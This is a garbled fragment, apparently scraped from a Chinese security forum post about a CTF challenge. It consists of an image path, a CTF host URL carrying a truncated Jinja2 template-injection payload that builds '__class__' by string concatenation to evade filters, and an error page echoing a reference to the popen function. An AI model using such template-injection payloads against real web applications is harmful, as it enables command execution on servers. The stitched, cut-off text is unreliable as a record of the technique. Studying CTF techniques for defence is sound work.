 ctfgame.acdxvfsvd.net:21003/.git/{{session['__cla'+'ss__'].__ba
Oops! That page doesn't exist.
http://ctfgame.acdxvfsvd.net:21003/.git/<function popen at 0x7fce25572048>
先知社区